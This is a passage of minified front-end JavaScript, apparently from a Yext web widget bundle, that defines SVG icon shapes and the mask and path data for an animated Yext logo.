0 01-.378-.15.522.522 0 01-.168-.41v-.817zm21.405 2.022c.14 0 .266.058.378.173a.592.592 0 01.168.43v.818a.541.541 0 01-.168.387.516.516 0 01-.378.172L.546 23.957a.516.516 0 01-.378-.172.541.541 0 01-.168-.387v-.818a.59.59 0 01.168-.43.516.516 0 01.378-.173l21.908.043z"}),fp=new sp({name:"mic",path:"M12 15c1.66 0 2.99-1.34 2.99-3L15 6c0-1.66-1.34-3-3-3S9 4.34 9 6v6c0 1.66 1.34 3 3 3zm5.3-3c0 3-2.54 5.1-5.3 5.1S6.7 15 6.7 12H5c0 3.41 2.72 6.23 6 6.72V22h2v-3.28c3.28-.48 6-3.3 6-6.72h-1.7z"}),hp=new sp({name:"directions",path:"M23.649 11.154L12.846.35a1.195 1.195 0 00-1.692 0L.35 11.154a1.195 1.195 0 000 1.692L11.154 23.65a1.195 1.195 0 001.692 0L23.65 12.846c.468-.456.468-1.212 0-1.692zm-9.254 3.853v-3.001H9.593v3.6h-2.4v-4.8c0-.66.54-1.2 1.2-1.2h6.002V6.604l4.2 4.2-4.2 4.202z"}),pp=new sp({name:"calendar",path:"M18.111 13.2H12v6h6.111v-6zM16.89 0v2.4H7.11V0H4.667v2.4H3.444c-1.356 0-2.432 1.08-2.432 2.4L1 21.6C1 22.92 2.088 24 3.444 24h17.112C21.9 24 23 22.92 23 21.6V4.8c0-1.32-1.1-2.4-2.444-2.4h-1.223V0H16.89zm3.667 21.6H3.444V8.4h17.112v13.2z"}),dp=new sp({name:"callout",path:"M21.99 4c0-1.1-.89-2-1.99-2H4c-1.1 0-2 .9-2 2v12c0 1.1.9 2 2 2h14l4 4-.01-18z"}),vp=new sp({name:"info",path:"M12 8.4A1.2 1.2 0 1012 6a1.2 1.2 0 000 2.4zM12 0c6.624 0 12 5.376 12 12s-5.376 12-12 12S0 18.624 0 12 5.376 0 12 0zm0 18c.66 0 1.2-.54 1.2-1.2V12c0-.66-.54-1.2-1.2-1.2-.66 0-1.2.54-1.2 1.2v4.8c0 .66.54 1.2 1.2 1.2z"}),mp=new sp({name:"briefcase",path:"M20 7h-4V5c0-1.11-.89-2-2-2h-4c-1.11 0-2 .89-2 2v2H4c-1.11 0-1.99.89-1.99 2L2 20c0 1.11.89 2 2 2h16c1.11 0 2-.89 2-2V9c0-1.11-.89-2-2-2zm-6 0h-4V5h4v2z"}),gp=new sp({name:"kabob",viewBox:"0 0 3 11",complexContents:'<circle cx="1.5" cy="1.5" r="1.5"/><circle cx="1.5" cy="5.5" r="1.5"/><circle cx="1.5" cy="9.5" r="1.5"/>'}),yp=new sp({name:"person",viewBox:"0 0 18 18",path:"M9 9c2.486 0 4.5-2.014 4.5-4.5S11.486 0 9 0a4.499 4.499 0 00-4.5 4.5C4.5 6.986 6.514 9 9 9zm0 2.25c-3.004 0-9 1.508-9 4.5v1.125C0 17.494.506 18 1.125 18h15.75c.619 0 1.125-.506 1.125-1.125V15.75c0-2.992-5.996-4.5-9-4.5z"}),_p=new sp({name:"magnifying_glass",path:"M16.124 13.051a5.154 5.154 0 110-10.308 5.154 5.154 0 010 10.308M16.114 0a7.886 7.886 0 00-6.46 12.407L0 22.06 1.94 24l9.653-9.653A7.886 7.886 0 1016.113 0"}),bp=new sp({name:"office",path:"M12 7V3H2v18h20V7H12zM6 19H4v-2h2v2zm0-4H4v-2h2v2zm0-4H4V9h2v2zm0-4H4V5h2v2zm4 12H8v-2h2v2zm0-4H8v-2h2v2zm0-4H8V9h2v2zm0-4H8V5h2v2zm10 12h-8v-2h2v-2h-2v-2h2v-2h-2V9h8v10zm-2-8h-2v2h2v-2zm0 4h-2v2h2v-2z"}),wp=new sp({name:"link",path:"M2.28 12A3.723 3.723 0 016 8.28h4.8V6H6c-3.312 0-6 2.688-6 6s2.688 6 6 6h4.8v-2.28H6A3.723 3.723 0 012.28 12zm4.92 1.2h9.6v-2.4H7.2v2.4zM18 6h-4.8v2.28H18A3.723 3.723 0 0121.72 12 3.723 3.723 0 0118 15.72h-4.8V18H18c3.312 0 6-2.688 6-6s-2.688-6-6-6z"}),Sp=new sp({name:"window",path:"M3 13h8V3H3v10zm0 8h8v-6H3v6zm10 0h8V11h-8v10zm0-18v6h8V3h-8z"}),kp=new sp({name:"phone",path:"M4.827 10.387a20.198 20.198 0 008.786 8.786l2.934-2.933c.36-.36.893-.48 1.36-.32a15.21 15.21 0 004.76.76c.733 0 1.333.6 1.333 1.333v4.654C24 23.4 23.4 24 22.667 24 10.147 24 0 13.853 0 1.333 0 .6.6 0 1.333 0H6c.733 0 1.333.6 1.333 1.333 0 1.667.267 3.267.76 4.76.147.467.04.987-.333 1.36l-2.933 2.934z"}),xp=new sp({name:"tag",viewBox:"0 0 18 18",path:"M17.469 8.622l-8.1-8.1A1.789 1.789 0 008.1 0H1.8C.81 0 0 .81 0 1.8v6.3c0 .495.198.945.531 1.278l8.1 8.1c.324.324.774.522 1.269.522a1.76 1.76 0 001.269-.531l6.3-6.3A1.76 1.76 0 0018 9.9c0-.495-.207-.954-.531-1.278zM3.15 4.5c-.747 0-1.35-.603-1.35-1.35 0-.747.603-1.35 1.35-1.35.747 0 1.35.603 1.35 1.35 0 .747-.603 1.35-1.35 1.35z"}),Mp=new sp({name:"document",path:"M4 6H2v14c0 1.1.9 2 2 2h14v-2H4V6zm16-4H8c-1.1 0-2 .9-2 2v12c0 1.1.9 2 2 2h12c1.1 0 2-.9 2-2V4c0-1.1-.9-2-2-2zm-1 9H9V9h10v2zm-4 4H9v-2h6v2zm4-8H9V5h10v2z"}),Ap=new sp({name:"chevron",viewBox:"0 0 7 9",complexContents:'<g fill-rule="evenodd" transform="translate(-1 -8)"><path d="m2.6417004 8-1.1417004 1.0575 3.70850202 3.4425-3.70850202 3.4425 1.1417004 1.0575 4.8582996-4.5z"/></g>'}),Ep=new sp({name:"support",path:"M12,0 C5.376,0 0,5.376 0,12 C0,18.624 5.376,24 12,24 C18.624,24 24,18.624 24,12 C24,5.376 18.624,0 12,0 Z M13,19 L11,19 L11,17 L13,17 L13,19 Z M15.07,11.25 L14.17,12.17 C13.45,12.9 13,13.5 13,15 L11,15 L11,14.5 C11,13.4 11.45,12.4 12.17,11.67 L13.41,10.41 C13.78,10.05 14,9.55 14,9 C14,7.9 13.1,7 12,7 C10.9,7 10,7.9 10,9 L8,9 C8,6.79 9.79,5 12,5 C14.21,5 16,6.79 16,9 C16,9.88 15.64,10.68 15.07,11.25 Z"}),Cp=new sp({name:"yext",viewBox:"0 0 30 30",path:"M25.517 28.142v.095h-.204v.905h-.066v-.905h-.197v-.095h.467zm.667 0h.066v1h-.066v-.825l-.24.595h-.013l-.24-.595v.825h-.066v-1h.066l.247.61.246-.61zM15 28.8c7.622 0 13.8-6.178 13.8-13.8 0-7.622-6.178-13.8-13.8-13.8C7.378 1.2 1.2 7.378 1.2 15c0 7.622 6.178 13.8 13.8 13.8zM15 0c8.284 0 15 6.716 15 15 0 8.284-6.716 15-15 15-8.284 0-15-6.716-15-15C0 6.716 6.716 0 15 0zm.45 16.65v-1.2h6.6v1.2h-2.7v5.4h-1.2v-5.4h-2.7zm-1.599-1.35l.849.849-2.601 2.601 2.601 2.601-.849.849-2.601-2.601L8.649 22.2l-.849-.849 2.601-2.601L7.8 16.149l.849-.849 2.601 2.601 2.601-2.601zM18.675 9a2.175 2.175 0 00-1.847 3.323l2.995-2.995A2.163 2.163 0 0018.675 9zm0 5.55a3.375 3.375 0 112.833-5.209l-3.789 3.788a2.175 2.175 0 003.13-1.954h1.201a3.375 3.375 0 01-3.375 3.375zm-7.425-3.734L13.78 7.8l.92.771-2.85 3.397v2.582h-1.2v-2.582L7.8 8.57l.92-.771 2.53 3.016z"}),Ip=new sp({name:"pin",viewBox:"5 0 9 18",path:"m9.375 0c-3.52446429 0-6.375 2.817-6.375 6.3 0 4.725 6.375 11.7 6.375 11.7s6.375-6.975 6.375-11.7c0-3.483-2.8505357-6.3-6.375-6.3zm.00000018 8.55000007c-1.25678576 0-2.27678579-1.008-2.27678579-2.25s1.02000003-2.25 2.27678579-2.25c1.25678572 0 2.27678582 1.008 2.27678582 2.25s-1.0200001 2.25-2.27678582 2.25z"}),Tp=new sp({name:"gear",path:"M12 10c-1.1 0-2 .9-2 2s.9 2 2 2 2-.9 2-2-.9-2-2-2zm7-7H5a2 2 0 00-2 2v14a2 2 0 002 2h14a2 2 0 002-2V5a2 2 0 00-2-2zm-1.75 9c0 .23-.02.46-.05.68l1.48 1.16c.13.11.17.3.08.45l-1.4 2.42c-.09.15-.27.21-.43.15l-1.74-.7c-.36.28-.76.51-1.18.69l-.26 1.85c-.03.17-.18.3-.35.3h-2.8c-.17 0-.32-.13-.35-.29l-.26-1.85c-.43-.18-.82-.41-1.18-.69l-1.74.7c-.16.06-.34 0-.43-.15l-1.4-2.42a.353.353 0 01.08-.45l1.48-1.16c-.03-.23-.05-.46-.05-.69 0-.23.02-.46.05-.68l-1.48-1.16a.353.353 0 01-.08-.45l1.4-2.42c.09-.15.27-.21.43-.15l1.74.7c.36-.28.76-.51 1.18-.69l.26-1.85c.03-.17.18-.3.35-.3h2.8c.17 0 .32.13.35.29l.26 1.85c.43.18.82.41 1.18.69l1.74-.7c.16-.06.34 0 .43.15l1.4 2.42c.09.15.05.34-.08.45l-1.48 1.16c.03.23.05.46.05.69z"}),Op=new sp({name:"light_bulb",viewBox:"0 0 32 35",path:"M11.585 31.056l8.38-.493v-.986l-8.38.493zM11.585 33.028L15.775 35l4.19-1.972V31.55l-8.38.493v.986zm6.926-.407l-2.736 1.29-2.13-1.004 4.866-.286zM15.775 7.394c-4.63 0-8.38 3.205-8.38 8.38 0 5.177 4.19 6.902 4.19 12.818v.493l8.38-.493c0-5.916 4.19-8.188 4.19-12.817a8.38 8.38 0 00-8.38-8.38zm5.617 13.48c-1.025 1.837-2.174 3.892-2.381 6.786l-6.44.38c-.129-3.01-1.29-5.021-2.32-6.808-.493-.8-.928-1.636-1.299-2.5h13.556c-.325.708-.704 1.403-1.116 2.142zm1.479-3.128H8.627a7.793 7.793 0 01-.247-1.971c0-4.353 3.042-7.395 7.395-7.395a7.394 7.394 0 017.394 7.395 6.739 6.739 0 01-.3 1.971h.002zM26.62 15.282h4.93v1h-4.93zM23.094 7.756l2.091-2.091.698.697-2.092 2.092zM15.282 0h1v4.93h-1zM5.666 6.362l.697-.697 2.091 2.091-.697.697zM0 15.282h4.93v1H0z"}),Rp=new sp({name:"star",viewBox:"0 0 18 18",path:"M8.991 0C4.023 0 0 4.032 0 9s4.023 9 8.991 9C13.968 18 18 13.968 18 9s-4.032-9-9.009-9zm3.816 14.4L9 12.105 5.193 14.4l1.008-4.329-3.357-2.907 4.428-.378L9 2.7l1.728 4.077 4.428.378-3.357 2.907z"}),Fp=new sp({name:"close",viewBox:"0 1 24 24",complexContents:'\n    <path d="M7 8l9.716 9.716m0-9.716L7 17.716"\n          stroke="currentColor"\n          stroke-width="2"/>\n  '}),Lp=[cp,up,lp,fp,hp,pp,dp,vp,mp,gp,yp,_p,bp,wp,Sp,kp,xp,Mp,Ap,Ep,Cp,Ip,Tp,Op,new sp({name:"elements",path:"M13,15 L13,17 L21,17 L21,19 L13,19 L13,21 L11,21 L11,15 L13,15 Z M9,17 L9,19 L3,19 L3,17 L9,17 Z M9,15 L7,15 L7,13 L3,13 L3,11 L7,11 L7,9 L9,9 L9,15 Z M21,11 L21,13 L11,13 L11,11 L21,11 Z M17,3 L17,5 L21,5 L21,7 L17,7 L17,9 L15,9 L15,3 L17,3 Z M13,5 L13,7 L3,7 L3,5 L13,5 Z"}),Fp,new sp({name:"yext_animated_reverse",viewBox:"0 0 72 72",complexContents:function(e){void 0===e&&(e={});var t=e.iconPrefix||"yxt";return'<defs>\n      <mask id="'+t+'_reverse_Mask-1">\n        <rect fill="#fff" width="720" height="720" />\n      </mask>\n      <mask id="'+t+'_reverse_Mask-2">\n        <rect x="-144.3" y="144.3" fill="#fff" width="720" height="720" />\n        <path d="M-0.3 .1c0 0 1.3 1.2 1.3 1.2c0 0 .3-1.6 .3-1.6c0 0-1.6 .4-1.6 .4" />\n        <path fill="#fff" d="M.3 .7c0 0-0.3 .3-0.3 .3c0 0 0 0 0 0c0 0 .3-0.3 .3-0.3c0 0 0 0 0 0" />\n        <path d="M.3 .7c0 0-0.1 0-0.1 0c0 0 .1 .1 .1 .1c0 0 .1-0.1 .1-0.1c0 0-0.1 0-0.1 0m222.8 469.1c0 0-70.5 69.4-70.5 69.4c0 0 34.1 33.5 34.1 33.5c0 0 67-72.9 67-72.9c0 0-30.6-30-30.6-30" />\n      </mask>\n      <mask id="'+t+'_reverse_Mask-3">\n        <rect fill="#fff" width="720" height="720" />\n        <path d="M489.8 277.4c0 0 78 18.8 78 18.8c0 0-96.1 61.5-96.1 61.5c0 0 59.6-41.1 59.6-41.1c0 0 10.6-53.8 10.6-53.8c0 0-38.2 .6-38.2 .6c0 0-13.9 14-13.9 14m-67.8-108.1c0 0 73.9 1.3 73.9 1.3c0 0-33.8 54.5-33.8 54.5c0 0 18.6-3.2 18.6-3.2c0 0 35.4-36.5 35.4-36.5c0 0-62-25.9-62-25.9c0 0-32.1 9.8-32.1 9.8" />\n      </mask>\n      <mask id="'+t+'_reverse_Mask-4">\n        <rect x="-91.1" y="91.1" fill="#fff" width="720" height="720" />\n        <path d="M-0.3 .1c0 0 1.3 1.2 1.3 1.2c0 0 .3-1.6 .3-1.6c0 0-1.6 .4-1.6 .4" />\n        <path fill="#fff" d="M.3 .7c0 0-0.3 .3-0.3 .3c0 0 0 0 0 0c0 0 .3-0.3 .3-0.3c0 0 0 0 0 0" />\n        <path d="M.3 .7c0 0-0.1 0-0.1 0c0 0 .1 .1 .1 .1c0 0 .1-0.1 .1-0.1c0 0-0.1 0-0.1 0m222.8 469.1c0 0-70.5 69.4-70.5 69.4c0 0 34.1 33.5 34.1 33.5c0 0 67-72.9 67-72.9c0 0-30.6-30-30.6-30" />\n      </mask>\n      <mask id="'+t+'_reverse_Mask-5">\n        <rect fill="#fff" width="720" height="720" />\n        <path d="M488.4 291.4c0 0 40.5 39.3 40.5 39.3c0 0-57.2 27-57.2 27c0 0 59.6-41.1 59.6-41.1c0 0 10.6-53.8 10.6-53.8c0 0-38.2 .6-38.2 .6c0 0-15.3 28-15.3 28m-90.5-97.4c0 0 52-11.3 52-11.3c0 0-6 45.2-6 45.2c0 0 36.8-6 36.8-6c0 0 39.3-31.9 39.3-31.9c0 0-65.9-30.5-65.9-30.5c0 0-56.2 34.5-56.2 34.5" />\n      </mask>\n      <mask id="'+t+'_reverse_Mask-6">\n        <rect x="-61.3" y="61.3" fill="#fff" width="720" height="720" />\n      </mask>\n      <mask id="'+t+'_reverse_Mask-7">\n        <rect fill="#fff" width="720" height="720" />\n        <path d="M481.8 298.4c0 0 27.5 39.8 27.5 39.8c0 0-37.6 19.5-37.6 19.5c0 0 59.6-41.1 59.6-41.1c0 0 10.6-53.8 10.6-53.8c0 0-38.2 .6-38.2 .6c0 0-21.9 35-21.9 35m-108.1-79.7c0 0 30.2-23.8 30.2-23.8c0 0 21.7 35.9 21.7 35.9c0 0 55.1-8.9 55.1-8.9c0 0 35.4-36.5 35.4-36.5c0 0-62-25.9-62-25.9c0 0-80.4 59.2-80.4 59.2" />\n      </mask>\n      <mask id="'+t+'_reverse_Mask-8">\n        <rect x="-42.6" y="42.6" fill="#fff" width="720" height="720" />\n      </mask>\n      <mask id="'+t+'_reverse_Mask-9">\n        <rect fill="#fff" width="720" height="720" />\n        <path d="M475.2 305.4c0 0 14.5 40.3 14.5 40.3c0 0-18 12-18 12c0 0 59.6-41.1 59.6-41.1c0 0 10.6-53.8 10.6-53.8c0 0-38.2 .6-38.2 .6c0 0-28.5 42-28.5 42m-113.6-74.3c0 0 17.9-18.5 17.9-18.5c0 0 36.4 25.3 36.4 25.3c0 0 64.8-16 64.8-16c0 0 39.3-31.9 39.3-31.9c0 0-65.9-30.5-65.9-30.5c0 0-92.5 71.6-92.5 71.6" />\n      </mask>\n      <mask id="'+t+'_reverse_Mask-10">\n        <rect x="-29.6" y="29.6" fill="#fff" width="720" height="720" />\n      </mask>\n      <mask id="'+t+'_reverse_Mask-11">\n        <rect fill="#fff" width="720" height="720" />\n        <path d="M468.6 312.4c0 0 1.5 40.8 1.5 40.8c0 0 1.6 4.5 1.6 4.5c0 0 59.6-41.1 59.6-41.1c0 0 10.6-53.8 10.6-53.8c0 0-38.2 .6-38.2 .6c0 0-35.1 49-35.1 49m-107-81.3c0 0 15.1 4.9 15.1 4.9c0 0 38.2 13.3 38.2 13.3c0 0 65.8-27.4 65.8-27.4c0 0 39.3-21.9 39.3-21.9c0 0-65.9-40.5-65.9-40.5c0 0-92.5 71.6-92.5 71.6" />\n      </mask>\n      <mask id="'+t+'_reverse_Mask-12">\n        <rect x="-20.3" y="20.3" fill="#fff" width="720" height="720" />\n      </mask>\n      <mask id="'+t+'_reverse_Mask-13">\n        <rect fill="#fff" width="720" height="720" />\n        <path d="M456.6 311.9c0 0-7 35.6-7 35.6c0 0 22.1 10.2 22.1 10.2c0 0 59.6-41.1 59.6-41.1c0 0 10.6-53.8 10.6-53.8c0 0-38.2 .6-38.2 .6c0 0-47.1 48.5-47.1 48.5m-95-80.8c0 0 12.3 28.3 12.3 28.3c0 0 39.9 1.3 39.9 1.3c0 0 66.9-38.8 66.9-38.8c0 0 39.3-21.9 39.3-21.9c0 0-65.9-40.5-65.9-40.5c0 0-92.5 71.6-92.5 71.6" />\n      </mask>\n      <mask id="'+t+'_reverse_Mask-14">\n        <rect x="-13.4" y="13.4" fill="#fff" width="720" height="720" />\n      </mask>\n      <mask id="'+t+'_reverse_Mask-15">\n        <rect fill="#fff" width="720" height="720" />\n        <path d="M444.6 311.4c0 0-15.6 30.5-15.6 30.5c0 0 42.7 15.8 42.7 15.8c0 0 59.6-41.1 59.6-41.1c0 0 10.6-53.8 10.6-53.8c0 0-38.2 .6-38.2 .6c0 0-59.1 48-59.1 48m-83-80.3c0 0 9.5 51.7 9.5 51.7c0 0 41.7-10.8 41.7-10.8c0 0 67.9-50.1 67.9-50.1c0 0 50.6-31.9 50.6-31.9c0 0-77.2-30.5-77.2-30.5c0 0-92.5 71.6-92.5 71.6" />\n      </mask>\n      <mask id="'+t+'_reverse_Mask-16">\n        <rect x="-7.3" y="7.3" fill="#fff" width="720" height="720" />\n      </mask>\n      <mask id="'+t+'_reverse_Mask-17">\n        <rect fill="#fff" width="720" height="720" />\n        <path d="M432.6 310.9c0 0-24.2 25.3-24.2 25.3c0 0 63.3 21.5 63.3 21.5c0 0 59.6-41.1 59.6-41.1c0 0 10.6-53.8 10.6-53.8c0 0-38.2 .6-38.2 .6c0 0-71.1 47.5-71.1 47.5m-71-79.8c0 0 20.3 90.4 20.3 90.4c0 0 29-29.5 29-29.5c0 0 69.8-70.1 69.8-70.1c0 0 35.4-36.5 35.4-36.5c0 0-62-25.9-62-25.9c0 0-92.5 71.6-92.5 71.6" />\n      </mask>\n      <mask id="'+t+'_reverse_Mask-18">\n        <rect x="-4" y="4" fill="#fff" width="720" height="720" />\n      </mask>\n      <mask id="'+t+'_reverse_Mask-19">\n        <rect fill="#fff" width="720" height="720" />\n        <path d="M432.6 310.9c0 0-24.2 25.3-24.2 25.3c0 0 63.3 21.5 63.3 21.5c0 0 59.6-41.1 59.6-41.1c0 0 10.6-53.8 10.6-53.8c0 0-38.2 .6-38.2 .6c0 0-71.1 47.5-71.1 47.5m-71-79.8c0 0 20.3 90.4 20.3 90.4c0 0 29-29.5 29-29.5c0 0 69.8-70.1 69.8-70.1c0 0 39.3-31.9 39.3-31.9c0 0-65.9-30.5-65.9-30.5c0 0-92.5 71.6-92.5 71.6" />\n      </mask>\n      <mask id="'+t+'_reverse_Mask-20">\n        <rect fill="#fff" width="720" height="720" />\n      </mask>\n      <clipPath id="'+t+'_reverse_ClipPath-1">\n        <rect width="720" height="720" />\n      </clipPath>\n    </defs>\n    <g transform="translate(0,0) scale(.1,.1)">\n      <g mask="url(#'+t+'_reverse_Mask-1)">\n        <path d="M377.5 395.3c0 0 64.8 0 64.8 0c0 0 0 129.6 0 129.6c0 0 28.8 0 28.8 0c0 0 0-129.6 0-129.6c0 0 64.8 0 64.8 0c0 0 0-28.8 0-28.8c0 0-158.4 0-158.4 0c0 0 0 28.8 0 28.8Z" />\n        <path d="M338.9 363.6c0 0-62.5 62.4-62.5 62.4c0 0-62.4-62.4-62.4-62.4c0 0-20.4 20.4-20.4 20.4c0 0 62.5 62.4 62.5 62.4c0 0-62.5 62.4-62.5 62.4c0 0 20.4 20.4 20.4 20.4c0 0 62.4-62.4 62.4-62.4c0 0 62.5 62.4 62.5 62.4c0 0 20.3-20.4 20.3-20.4c0 0-62.4-62.4-62.4-62.4c0 0 62.4-62.4 62.4-62.4c0 0-20.3-20.4-20.3-20.4Z" />\n        <path d="M454.7 345.8c44.8 0 81-36.3 81-81c0 0-28.8 0-28.8 0c0 28.8-23.3 52.2-52.2 52.2c-8.2 0-16-1.9-22.9-5.3c0 0 69.8-69.9 69.8-69.9c0 0 21.1-21 21.1-21c-14.4-22.3-39.5-37-68-37c-44.7 0-81 36.2-81 81c0 44.7 36.3 81 81 81Zm0-133.2c10.2 0 19.6 2.9 27.6 7.9c0 0-71.9 71.8-71.9 71.8c-5-8-7.9-17.4-7.9-27.5c0-28.9 23.4-52.2 52.2-52.2Z" />\n        <path d="M276.4 255.9c0 0-60.7-72.8-60.7-72.8c0 0-22.1 18.6-22.1 18.6c0 0 68.4 82 68.4 82c0 0 0 62.4 0 62.4c0 0 28.8 0 28.8 0c0 0 0-62.6 0-62.6c0 0 68.4-81.8 68.4-81.8c0 0-22-18.6-22-18.6c0 0-60.8 72.8-60.8 72.8Z" />\n      </g>\n      <path stroke="#000" stroke-width="30" d="M0-353.7c195.2 0 353.7 158.5 353.7 353.7c0 195.2-158.5 353.7-353.7 353.7c-195.2 0-353.7-158.5-353.7-353.7c0-195.2 158.5-353.7 353.7-353.7Z" fill="none" transform="translate(359.8,360.4) scale(.977,.977)" />\n    </g>\n    <g opacity="0" transform="translate(0,0) scale(.1,.1)">\n      <g display="block" mask="url(#'+t+'_reverse_Mask-2)" transform="translate(144.3,-144.3)">\n        <path d="M224.2 478.3c0 0-210.6 210.5-210.6 210.5c0 0 20.4 20.4 20.4 20.4c0 0 210.7-210.7 210.7-210.7c-11.7-11-5.9-6-20.5-20.2Z" />\n      </g>\n      <g display="block" mask="url(#'+t+'_reverse_Mask-3)">\n        <path d="M390.6 395.2c0 0 51.7 .1 51.7 .1c0 0 .1 103.6 .1 103.6c0 0 28.7 0 28.7 0c0 0 0-103.6 0-103.6c0 0 52-0.1 52-0.1c0 0 0-28.4 0-28.4c0 0-132.5 0-132.5 0c0 0 0 28.4 0 28.4Z" />\n        <path d="M329 373.4c0 .1-52.6 52.6-52.6 52.6c0 0-62.4-62.4-62.4-62.4c0 0-20.4 20.4-20.4 20.4c0 0 62.5 62.4 62.5 62.4c0 0-62.5 62.4-62.5 62.4c0 0 20.4 20.4 20.4 20.4c0 0 62.4-62.4 62.4-62.4c0 0 62.5 62.4 62.5 62.4c0 0 20.3-20.4 20.3-20.4c0 0-62.4-62.4-62.4-62.4c0 0 52.6-52.6 52.6-52.6c0 0-20.4-20.3-20.4-20.3Z" />\n        <path d="M454.7 345.8c44.8 0 81-36.3 81-81c0 0-28.8 0-28.8 0c0 28.8-23.3 52.2-52.2 52.2c-8.2 0-16-1.9-22.9-5.3c0 0 69.8-69.9 69.8-69.9c0 0 21.1-21 21.1-21c-14.4-22.3-39.5-37-68-37c-44.7 0-81 36.2-81 81c0 44.7 36.3 81 81 81Zm0-133.2c10.2 0 19.6 2.9 27.6 7.9c0 0-71.9 71.8-71.9 71.8c-5-8-7.9-17.4-7.9-27.5c0-28.9 23.4-52.2 52.2-52.2Z" />\n        <path d="M276.4 255.9c0 0-48.7-58.3-48.7-58.3c0 0-21.1 19-21.1 19c0 0 55.5 67.2 55.5 67.2c0 0 .3 50 .3 50c0 0 28.4 0 28.4 0c0 0 0-50.3 0-50.3c0 0 55.4-66.9 55.4-66.9c0 0-21-18.6-21-18.6c0 0-48.8 57.9-48.8 57.9Z" />\n      </g>\n      <path stroke="#000" stroke-width="30" d="M0-336.2c185.6 0 336.2 150.6 336.2 336.2c0 185.6-150.6 336.2-336.2 336.2c-185.6 0-336.2-150.6-336.2-336.2c0-185.6 150.6-336.2 336.2-336.2Z" fill="none" display="block" transform="translate(370.8,347.5) scale(.977,.977)" />\n    </g>\n    <g opacity="0" transform="translate(0,0) scale(.1,.1)">\n      <g mask="url(#'+t+'_reverse_Mask-4)" transform="translate(91.1,-91.1)">\n        <path d="M224.2 478.3c0 0-210.6 210.5-210.6 210.5c0 0 20.4 20.4 20.4 20.4c0 0 210.7-210.7 210.7-210.7c-11.7-11-5.9-6-20.5-20.2Z" />\n      </g>\n      <g mask="url(#'+t+'_reverse_Mask-5)">\n        <path d="M409.7 395.1c0 0 32.6 .2 32.6 .2c0 0 .3 65.5 .3 65.5c0 0 28.5 0 28.5 0c0 0 0-65.5 0-65.5c0 0 33.1-0.2 33.1-0.2c0 0 0-27.8 0-27.8c0 0-94.5 0-94.5 0c0 0 0 27.8 0 27.8Z" />\n        <path d="M319.7 382.8c0 0-43.3 43.2-43.3 43.2c0 0-62.4-62.4-62.4-62.4c0 0-20.4 20.4-20.4 20.4c0 0 62.5 62.4 62.5 62.4c0 0-62.5 62.4-62.5 62.4c0 0 20.4 20.4 20.4 20.4c0 0 62.4-62.4 62.4-62.4c0 0 62.5 62.4 62.5 62.4c0 0 20.3-20.4 20.3-20.4c0 0-62.4-62.4-62.4-62.4c0 0 43.4-43.3 43.4-43.3c0 0-20.5-20.3-20.5-20.3Z" />\n        <path d="M502.8 199.6c-13.4-9.9-30-15.8-48.1-15.8c-44.7 0-81 36.2-81 81c0 44.7 36.3 81 81 81c44.8 0 81-36.3 81-81h-28.8c0 28.8-23.3 52.2-52.2 52.2c-8.2 0-16-1.9-22.9-5.3l69.8-69.9l.3-0.2l-20.3-20.4l-71.2 71.1c-5-8-7.9-17.4-7.9-27.5c0-28.9 23.4-52.2 52.2-52.2c10.1 0 19.4 2.8 27.4 7.7Z" fill-rule="evenodd" />\n        <path d="M276.4 255.9c0 0-31.1-37-31.1-37c0 0-19.7 19.5-19.7 19.5c0 0 36.7 45.6 36.7 45.6c0 0 .7 31.8 .7 31.8c0 0 27.7 0 27.7 0c0 0 0-32.4 0-32.4c0 0 36.5-44.9 36.5-44.9c0 0-19.6-18.6-19.6-18.6c0 0-31.2 36-31.2 36Z" />\n      </g>\n      <path stroke="#000" stroke-width="30" d="M0-310c171.1 0 310 138.9 310 310c0 171.1-138.9 310-310 310c-171.1 0-310-138.9-310-310c0-171.1 138.9-310 310-310Z" fill="none" transform="translate(387.8,328.7) scale(.977,.977)" />\n    </g>\n    <g opacity="0" transform="translate(0,0) scale(.1,.1)">\n      <g display="block" mask="url(#'+t+'_reverse_Mask-6)" transform="translate(61.3,-61.3)">\n        <path d="M224.2 478.3c0 0-210.6 210.5-210.6 210.5c0 0 20.4 20.4 20.4 20.4c0 0 210.7-210.7 210.7-210.7c-11.7-11-5.9-6-20.5-20.2Z" />\n      </g>\n      <g mask="url(#'+t+'_reverse_Mask-7)">\n        <path d="M420.4 395c0 0 21.9 .3 21.9 .3c0 0 .4 44.1 .4 44.1c0 0 28.4 0 28.4 0c0 0 0-44.1 0-44.1c0 0 22.6-0.3 22.6-0.3c0 0 0-27.5 0-27.5c0 0-73.3 0-73.3 0c0 0 0 27.5 0 27.5Z" />\n        <path d="M313.2 389.2c0 0-36.8 36.8-36.8 36.8c0 0-62.4-62.4-62.4-62.4c0 0-20.4 20.4-20.4 20.4c0 0 62.5 62.4 62.5 62.4c0 0-62.5 62.4-62.5 62.4c0 0 20.4 20.4 20.4 20.4c0 0 62.4-62.4 62.4-62.4c0 0 62.5 62.4 62.5 62.4c0 0 20.3-20.4 20.3-20.4c0 0-62.4-62.4-62.4-62.4c0 0 37-36.9 37-36.9c0 0-20.6-20.3-20.6-20.3Z" />\n        <path d="M500 200c-13.4-9.9-27.2-16.2-45.3-16.2c-44.7 0-81 36.2-81 81c0 44.7 36.3 81 81 81c44.8 0 81-36.3 81-81h-28.8c0 28.8-23.3 52.2-52.2 52.2c-8.2 0-16-1.9-22.9-5.3l57.7-57.7l-20.3-20.4l-58.8 58.7c-5-8-7.9-17.4-7.9-27.5c0-28.9 23.4-52.2 52.2-52.2c10.1 0 19.4 2.8 27.4 7.7Z" fill-rule="evenodd" />\n        <path d="M276.4 255.9c0 0-21.2-25.1-21.2-25.1c0 0-19 19.8-19 19.8c0 0 26.2 33.5 26.2 33.5c0 0 1 21.6 1 21.6c0 0 27.2 0 27.2 0c0 0 0-22.3 0-22.3c0 0 25.9-32.7 25.9-32.7c0 0-18.8-18.6-18.8-18.6c0 0-21.3 23.8-21.3 23.8Z" />\n      </g>\n      <path stroke="#000" stroke-width="30" d="M0-294.3c162.4 0 294.3 131.9 294.3 294.3c0 162.4-131.9 294.3-294.3 294.3c-162.4 0-294.3-131.9-294.3-294.3c0-162.4 131.9-294.3 294.3-294.3Z" fill="none" display="block" transform="translate(398.7,318.2) scale(.977,.977)" />\n    </g>\n    <g opacity="0" transform="translate(0,0) scale(.1,.1)">\n      <g mask="url(#'+t+'_reverse_Mask-8)" transform="translate(42.6,-42.6)">\n        <path d="M224.2 478.3c0 0-210.6 210.5-210.6 210.5c0 0 20.4 20.4 20.4 20.4c0 0 210.7-210.7 210.7-210.7c-11.7-11-5.9-6-20.5-20.2Z" />\n      </g>\n      <g display="block" 